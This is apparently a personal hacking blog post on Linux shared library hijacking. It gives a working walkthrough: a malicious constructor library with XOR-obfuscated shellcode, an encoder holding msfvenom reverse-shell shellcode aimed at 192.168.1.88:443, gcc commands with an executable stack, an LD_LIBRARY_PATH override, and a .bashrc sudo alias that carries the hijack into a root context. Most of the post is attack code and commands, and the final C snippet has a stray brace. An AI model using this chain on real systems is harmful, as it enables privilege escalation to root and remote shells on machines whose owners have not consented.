Hello everyone!
In this blog post I would like to cover an interesting topic that is not as well known as Windows DLL Hijacking: Linux Shared Library Hijacking. Both concepts are similar but the exploitation is a bit different, I will try to cover first the key concepts related to this topic, and after show and example.
Key concepts:
PE vs ELF
The most commonly used program format in Linux is Executable and Linkable Format (ELF).
On Windows, it is the Portable Executable (PE) format.
DLL’s vs Shared Libraries
Programs on these two systems do have some things in common. In particular, they are similar in how they share code with other applications. On Windows, this shared code is most commonly stored in Dynamic-Link Library (DLL) files. Linux, on the other hand, uses Shared Libraries.
Shared Libraries execution order
Linux checks for its required libraries in a number of locations in a specific order:
- Directories listed in the application’s RPATH value.
- Directories specified in the LD_LIBRARY_PATH environment variable.
- Directories listed in the application’s RUNPATH value.
- Directories specified in /etc/ld.so.conf.
- System library directories: /lib, /lib64, /usr/lib, /usr/lib64, /usr/local/lib, /usr/local/lib64, and potentially others.
Exploitation example:
Malicious C code creation:
First of all, we need to find a good place to locate our malicious shared library. For example the following path: /dev/shm/shared-library.c
The shared library example contains the following code:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h> // for setuid/setgid

static int run()__attribute__((constructor));

int run (int argc, char **argv)
{
	setuid(0);
	setgid(0);
	printf("SHARED LIBRARY HIJACKING\n");

	// Obfuscated shellcode
	unsigned char buf[] = "\x10\x68\xA7\x33\x51\x01\xC1\xEF\x48\x11\xD1\x8F\x15\x68\x91\x33\x7A\x18\x02\xEB\x5F\x56\x5D\x11\xDD\x99\x20\x08\x32\x53\x19\x00\x08\x33\x71\x01\xC1\x33\x5A\x06\x32\x58\x06\x56\x5D\x11\xDD\x99\x20\x62\x10\xCE\x10\xE0\x5A\x59\x59\xE2\x98\xF1\x59\x01\x09\x11\xD1\xBF\x32\x49\x02\x33\x72\x01\x57\x5C\x01\x11\xDD\x99\x21\x7C\x11\xA6\x91\x2D\x40\x0E\x32\x7A\x00\x33\x58\x33\x5D\x11\xD1\xBE\x10\x68\xAE\x56\x5D\x00\x01\x06\x10\xDC\x98\x20\x9F\x33\x64\x01\x32\x58\x07\x56\x5D\x07\x32\x7F\x02\x56\x5D\x11\xDD\x99\x20\xB4\xA7\xBF\x58";

	char xor_key_par = 'X';
	char xor_key_inpar = 'Y';
	int arraysize = (int) sizeof(buf);

	for (int i=0; i<arraysize-1; i++)
	{

		// Si es inpar
		if (i % 2){
		buf[i] = buf[i]^xor_key_inpar;
		}

		// si es par
		else{
		buf[i] = buf[i]^xor_key_par;
		}
	}

	int (*ret)() = (int(*)())buf;
	ret();

	return 0;
}
Note that the shellcode is inside the main function. If you want to understand why, here is a good reference 🙂
https://craftware.xyz/tips/Stack-exec.html
In case that someone needs it, here is the shellcode encoder used (xor key pair encoder):
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

// msfvenom -p linux/x64/shell/reverse_tcp LHOST=192.168.1.88 LPORT=443 -f c
unsigned char buf[] =
"\x48\x31\xff\x6a\x09\x58\x99\xb6\x10\x48\x89\xd6\x4d\x31\xc9"
"\x6a\x22\x41\x5a\xb2\x07\x0f\x05\x48\x85\xc0\x78\x51\x6a\x0a"
"\x41\x59\x50\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05"
"\x48\x85\xc0\x78\x3b\x48\x97\x48\xb9\x02\x00\x01\xbb\xc0\xa8"
"\x01\x58\x51\x48\x89\xe6\x6a\x10\x5a\x6a\x2a\x58\x0f\x05\x59"
"\x48\x85\xc0\x79\x25\x49\xff\xc9\x74\x18\x57\x6a\x23\x58\x6a"
"\x00\x6a\x05\x48\x89\xe7\x48\x31\xf6\x0f\x05\x59\x59\x5f\x48"
"\x85\xc0\x79\xc7\x6a\x3c\x58\x6a\x01\x5f\x0f\x05\x5e\x6a\x26"
"\x5a\x0f\x05\x48\x85\xc0\x78\xed\xff\xe6";

int main (int argc, char **argv)
{
char xor_key_par = 'X';
char xor_key_inpar = 'Y';
int payload_length = (int) sizeof(buf);
for (int i=0; i<payload_length; i++)
{

// Si es inpar
if (i % 2){
printf("\\x%02X",buf[i]^xor_key_inpar);
}
// si es par
else{
printf("\\x%02X",buf[i]^xor_key_par);
}
}
return 0;
}
And here I provide the GCC compilation command, note the execstack flag, to make the stack executable and be able to execute the shellcode, if not it will provide a segmentation fault error once we execute it:

gcc -Wall -fPIC -c -o shared-library.o shared-library.c -z execstack
gcc -shared -o shared-library.so shared-library.o -z execstack
Now that we have our malicious C code ready, the shared library topic starts.
Check what shared libraries are load by a binary

We’ll run the ldd command in the target machine on the vim binary. This will give us information on which libraries are being loaded when vim is being run.
ldd /usr/bin/vim

To do the shared library hijacking I select the last one: libXdmcp.so.6
Environment variables change:
Now we need to prepare the environment variables to hijack the shared library. In a real-world attack we could use .bashrc file to make it persistent.
export LD_LIBRARY_PATH=/dev/shm/
cp shared-library.so libXdmcp.so.6
The goal of this attack is to escalate to root, let’s see how we can do this
Pass environment variables to a sudo context:
We need to make an alias in .bashrc file to pass the environment variable that is hijacking the library to a sudo context. To do this, we can add the following line to .bashrc user file:
alias sudo="sudo LD_LIBRARY_PATH=/dev/shm"
We apply the .bashrc changes, by doing a source command:
source ~/.bashrc
And let’s try of our shared library hijacking works:
sudo vim test

The only thing that I don’t like is that the C code stops the normal execution from vim binary, I’ve found a “solution” to this that is placing an external binary in the same folder location instead of having the malicious code inside the shared library object.
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h> // for setuid/setgid

static int run()__attribute__((constructor));

int run (int argc, char **argv)
{
	system("/dev/shm/rev");
}
return 0;
}
Thank you for reading my blog, these are my internal notes to remember how to do some things 🙂
Happy Hacking!
